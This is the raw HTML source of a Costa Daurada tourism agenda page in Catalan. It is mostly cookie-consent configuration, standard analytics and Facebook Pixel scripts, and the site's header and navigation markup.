class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-galetes","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERevocar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-4652949-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"improved_multi_select":{"selectors":["select[multiple]"]},"costaDaurada":{"agenda2019":"https:\/\/costadaurada.info\/sites\/default\/files\/agenda2019\/Agenda-costa-daurada_CA.pdf"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tarragona,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '194089572667542');fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"src="https://www.facebook.com/tr?id=194089572667542&ev=PageView&noscript=1"/>
    </noscript>
	<!-- End Facebook Pixel Code -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XR9D7PBLZH"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-XR9D7PBLZH');		
			
		window.addEventListener("load",function(event) {
			window['ga-disable-UA-4652949-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
			
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics'))
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
		
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-4652949-1'] = false;
				fbq('consent', 'grant');
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });		
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-agenda page-agenda- page-agenda-381 section-agenda i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ8GLXHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/381?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-OaJXRMQaeWjmAqT-wxyR2-cib1sSQzLGw3cl5-kbHAk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/agenda/381" class="language-link active" xml:lang="ca" hreflang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/381" class="language-link" xml:lang="es" hreflang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/381" class="language-link" xml:lang="fr" hreflang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/381" class="language-link" xml:lang="en" hreflang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/381" class="language-link" xml:lang="de" hreflang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/381" class="language-link" xml:lang="nl" hreflang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/381" class="language-link" xml:lang="ru" hreflang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">
          <a class="name navbar-brand" href="/" title="Inici"><img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/logo.png" alt="Inici" /></a>
              <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/agenda-slider">
        <div class="content">
      </div>
</div>

</section>
  </div>
  </header> <!-- /#page-header -->
  <header id="navbar" role="banner" class="navbar navbar-default">
      <div class="navbar-header">

              <div class="navbar-fixed">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf item-1930"><a href="/" title="Home"><span class="antetitulo"></span>Home</a></li>
<li class="expanded item-867 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>Coneix <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/coneix/on-som-coneixens" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100">La zona <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/on-som-coneixens" title="On som, coneixe&#039;ns">On som, coneixe&#039;ns</a></li>
<li class="leaf"><a href="/activitats/turisme-familiar" title="Destinació de turisme familiar">Destinació Turisme Familiar</a></li>
